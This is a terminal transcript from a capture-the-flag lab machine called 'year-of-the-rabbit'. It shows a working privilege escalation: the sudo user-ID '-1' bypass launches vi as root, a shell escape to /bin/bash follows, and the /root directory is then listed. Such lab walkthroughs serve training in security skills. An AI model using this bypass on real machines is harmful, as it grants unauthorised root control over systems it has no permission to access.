 gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt
#
#
# /bin/bash
root@year-of-the-rabbit:/home/gwendoline# cd /root
root@year-of-the-rabbit:/root# ls -la
total 20
drwx------  2 root root 4096 Jan 23  2020 .
drwxr-xr-x 23 root root 4096 Jan 23  2020 ..
lrwxrwxrwx  1 root root    9 Jan 23  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  140 Nov 19  2007 .profile
-rw-r-----  1 root root   46 Jan 23  2020 root.txt
root@year-of-the-rabbit:/root#